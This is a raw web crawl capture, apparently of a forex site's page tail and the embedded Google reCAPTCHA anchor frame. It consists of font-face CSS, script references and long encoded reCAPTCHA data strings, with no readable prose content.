Elx0SsKWWj0ywrp3wplvZjkLc0nCn1rCnsKkwr5OKTcQwrvCq8Oww4QxwqbChsODwos4ecOLRnLCkgsZDH/DhXPDmcO6wpgBwp58eTEvwrvCuB5De1tDf8Olw7XCkgjDrMKSLsO5JyAvQS/CjmnChMOMw4TDmjXCocKMScKew7UZwrjDr8KNw6kDJsOlSsK/w5nCui4xFgnDjwjCmF3Dp8ONZsO7JzQPw7J3OmjCisKAP8OAw6YrwrgVw5obwrnDk8KGwp7DoTgON2vDr8O1w6/[base64]/ChSnCo8OFNQE6Mm9gwrXDonPDoMOvecOkO8K4w7nDlMOFScKXw4vCqAvDjMO4Z8K3GBnDug4Fw6FLw4ZMQcOPwrPCsSMkwpJiDDBzwpPCi2LDk8KOd8Osw73CrjskTzrDhAFMKGbDvVVaw5ZmcMOLwo9ZMcKYwq4Jw6wnE8KYWsKww57DucKDwqQ7EWnDg0/ChjYlH2pmw6UYwqnDsMKAw6IudcOLwpDCmSvCuhrDkXPCjMKxwrBAw5fDtcOAasOkX8KWwrMGwpE8LErDpcO5wqTDlMKyG3nDr8O4wrnDsi4Kw6Edw604w7R5NFtQw6jDlMKWeQJiw6RbaixzJMKUNsOuwqEQU0/[base64]/DuERXYG/[base64]/[base64]/[base64]/Co8K5wpkBOVfDnWDCkAIZViFvwovCtcOmwofDtsKQDMKUw4fDtnM+OsKMwpZkwo7CpsKbIg/CjMKiw5zCvA8pw4fChUFywq43BcKgw70vKsOgTsKYDsOXJ8OWw6vCmgLCr8OHbG02EmjDvsOOZsKVEWUXaDI1w7R3woZyUMOsw6EhQTogJMKJY8KLw4PDnnHDicKPwobCtQHDnhLDpMKTXsOGwoFNXMOaXMK3cinDs8OKwpTDtWUCw7/ClMKGWiTDlMK4worDgwLDncKsOE4xw41ceMOWwpIiw7TDvSDCmjw5Y8OtwqZ4IcOpS1LCtXRnw5/CuMOxAcKDwqvChnbDuMOuF2/CvHrDk8KmL8KdecO3w7TCvMKXMcOVw7TCpcOww6TDnQDDv8OnVklOcFXDo2pRwrluwptsw5bCmVFOcsK+JsOuVMKvw5EqXcOzw6TCisKsLzrDssKtw4w6LcKUXmpHwoh6L8OvSBo/dEQMw7E7GAkAbsKUUcOrVcKiwqjDrcOSwqV/[base64]/Cik/Dg8Ksw6BVdzHCn8OkaxYiwrjDm8KUwoHCrhZPZsKPwqpfwqUwPcOXD8OaR8K0wrkyNcOEIsKzTcOiwpnDkMKQXgwHdT1RIwV6wrJQwrDDnMKLfsObVA3DsMKWZGQ/fMKCD8O8w5XDtcKDbFohw4PCvDDCmEjCosOLw5zDl0FFw68GDjvCmmjDlMKNwqZcCy0gLw7DhV3ChiDCiMKDcMKNwqnCkXMtwp7ClsOZasKSDcORwrtADMOsTlxYKsO2wpweMSE/[base64]/DvcOhwrPChxtDA0XCt8OjX8KcImfDg8O2KcOQKHXDmcOGUsKvUVDDg8KhEcKAw6kAw7QFwrDDrcOMQsOmw7wnw40Jb0/[base64]/acOxw7jDvsOYw5Zyw7s0NMKTE8OtwohpwpTDlMOiFSIgFSnDm8O1w7NadMOtwrrChkh0w4rCrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gBeTcLJJRSPeI/IhXcwK2YDflQY75kNGmxndwiLLgF8\\u003d\x22,0,0,null,1,1770136020296,0,0,[189,26,79,53],null,[246,223],\x22RC-6NXyk6s29kFpPQ\x22,null,null,null,null,null,\x220dAFcWeA5xGQC_16r4gPLGMS6zWN3tSnZJKezTzAcx8GFNzFlJo4Laui8X2jWMxyVyjHts0urSbUhbmf-2gNeE6ak4EwRloGqpSw\x22,1770218820611]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=y17npuq7oqno
body_size: 49092
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1ml4lQKjVsMyl_OklCRbCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1ml4lQKjVsMyl_OklCRbCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1ml4lQKjVsMyl_OklCRbCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8MA3CihnDv0EGw5TCjiBCC8Ozwqsgwp5BCMKbw6zCmsOIPsK9wpLDkg3CmgHCjDbDlsKaKyUuwqtxWXIIwoTDonoiCBvCk8KgK8KXNWjDrMOER8OTeMKmQ2jDrCXCrMOZTUsmQMOAc8KRwonDm3/Ds1E3wqrDhMOVbcOhw53CpEnDicODw4LDlMKALsO7wrvDoRRyw6pyI8Khw7PDmXdkY23DiCVdw6/CjsKGRsO1w5zDrsK6CMK0w7BhTMOhU8KAIcK7MVYgwplXwot+woR3wrPDhmR3wqZRQVjClEwzwovDisOUGTMff3FRSSLDhMOewonDoj59w4MgHyxzAnBNwqM9W34SIU0pIE/ChBNDw6nDpwnCjcKrw53CgVZ7LkA4wpDDiHHCtMOrw6Zww7xdw7XDssKgwoMvaijCh8K3wrMlwoRnwqzCo8KGw4rDtVVXex1gw6xVJFohVAnDtcKuwrtKW3dGTGM/wq3CoWTDt2zDoBrCuC/DlcKnXjo0w6HDug19w5XCi8OINg/Dm8OHUMKLwpJnSMKYw7RFEyTDsH7DqHzDlEpiwplhw7cZdcKxw6kZwoBBIiJyw7XCphDDgkU/w61NZDnCocKRciIhwokyW8OnTMO+wo3Du